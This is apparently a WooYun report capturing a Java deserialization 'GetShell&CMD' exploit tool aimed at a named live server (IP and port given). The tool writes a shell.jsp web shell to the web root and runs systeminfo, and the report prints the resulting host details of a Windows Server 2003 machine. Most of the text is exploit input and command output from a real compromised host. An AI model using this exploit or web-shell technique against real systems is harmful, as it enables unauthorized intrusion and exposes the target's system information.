 JAVA Unserialization GetShell&CMD Exploit by rebe...
Url: http://211.21.229.200:8080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: systeminfo Execute
主機名稱: BPMVM
作業系統名稱: Microsoft(R) Windows(R) Server 2003 Standard x64 Edition
作業系統版本: 5.2.3790 Service Pack 2 Build 3790
作業系統製造商: Microsoft Corporation
作業系統設定: 獨立伺服器
作業系統組建類型: Multiprocessor Free
註冊的擁有者: User
登記的公司: User
產品識別碼: 91111-OEM-5211903-02115
原始安裝日期: 2008/10/22, 下午 01:19:58
系統存留時間: 84 天, 21 小時, 55 分鐘, 1 秒
系統製造商: VMware, Inc.
系統型號: VMware Virtual Platform
系統類型: x64-based PC
處理器: 已安裝 8 處理器。
[01]: EM64T Family 6 Model 45 Stepping 2 GenuineIntel ~1995 Mhz
[02]: EM64T Family 6 Model 45 Stepping 2 GenuineIntel ~1995 Mhz
[03]: EM64T Family 6 Model 45 Stepping 2 GenuineIntel ~1995 Mhz
[04]: EM64T Family 6 Model 45 Stepping 2 GenuineIntel ~1995 Mhz
www.wooyun.org